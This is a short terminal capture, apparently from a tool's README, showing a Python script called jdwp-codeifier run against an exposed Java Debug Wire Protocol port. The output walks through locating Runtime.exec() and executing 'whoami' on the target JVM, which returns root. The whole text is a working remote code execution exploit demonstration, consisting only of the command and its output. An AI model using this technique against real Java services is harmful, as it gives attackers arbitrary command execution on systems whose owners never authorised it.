 root@855afcf5af5a:/jdwp-codeifier# python2 jdwp-codeifier.py -t 172.17.0.3 -p 5005 -m command2 -c 'whoami'
[+] Dump vm description
Java Debug Wire Protocol (Reference Implementation) version 17.0
JVM Debug Interface version 17.0
JVM version 17.0.2 (OpenJDK 64-Bit Server VM, mixed mode, sharing)
[+] Setting 'step into' event in thread: 0x428
[+] Received matching event from thread: 0x428
[+] Found Runtime class: 0x31b
[+] Found Runtime.getRuntime(): 0xffff20015b80
[+] Command string created: 0x42e, command: whoami
[+] Runtime.getRuntime() returned context: 0x42f
[+] found Runtime.exec(): 0xffff2001ed90
[+] Runtime.exec() successful, retId: 0x430
[+] Run Command Result:
root
root@855afcf5af5a:/jdwp-codeifier#